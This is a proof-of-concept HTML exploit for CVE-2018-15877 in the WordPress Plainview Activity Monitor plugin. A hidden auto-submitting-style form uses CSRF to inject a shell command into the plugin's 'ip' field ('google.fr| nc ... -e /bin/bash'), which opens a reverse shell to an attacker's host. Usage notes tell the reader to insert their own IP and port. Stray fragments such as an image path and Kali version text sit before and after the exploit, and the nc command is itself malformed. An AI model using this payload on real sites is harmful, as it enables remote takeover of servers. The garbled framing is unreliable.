 PoC:
-->
<html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_
tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.248.130 4444a -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
t starting it.
..
4-2) ...
.0-kali4-amd64